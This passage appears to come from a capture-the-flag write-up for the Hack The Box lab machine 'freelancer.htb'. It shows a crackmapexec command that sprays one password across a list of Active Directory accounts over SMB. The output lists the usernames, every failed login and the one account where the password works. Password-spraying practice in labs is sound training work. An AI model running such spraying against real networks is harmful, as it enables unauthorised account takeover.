 └─$ crackmapexec smb freelancer.htb -u users -p pass
SMB freelancer.htb 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:freelancer.htb) (signing:True) (SMBv1:False)
SMB freelancer.htb 445 DC [-] freelancer.htb\Administrator:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB freelancer.htb 445 DC [-] freelancer.htb\alex.hill:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB freelancer.htb 445 DC [-] freelancer.htb\carol.poland:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB freelancer.htb 445 DC [-] freelancer.htb\d.jones:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB freelancer.htb 445 DC [-] freelancer.htb\dthomas:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB freelancer.htb 445 DC [-] freelancer.htb\ereed:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB freelancer.htb 445 DC [-] freelancer.htb\Ethan.l:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB freelancer.htb 445 DC [-] freelancer.htb\evelyn.adams:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB freelancer.htb 445 DC [-] freelancer.htb\Guest:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB freelancer.htb 445 DC [-] freelancer.htb\hking:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB freelancer.htb 445 DC [-] freelancer.htb\jen.brown:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB freelancer.htb 445 DC [-] freelancer.htb\jgreen:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB freelancer.htb 445 DC [-] freelancer.htb\jmartinez:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB freelancer.htb 445 DC [-] freelancer.htb\krbtgt:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB freelancer.htb 445 DC [-] freelancer.htb\leon.sk:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB freelancer.htb 445 DC [-] freelancer.htb\lkazanof:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB freelancer.htb 445 DC [+] freelancer.htb\lorra199:PWN3D#l0rr@Armessa199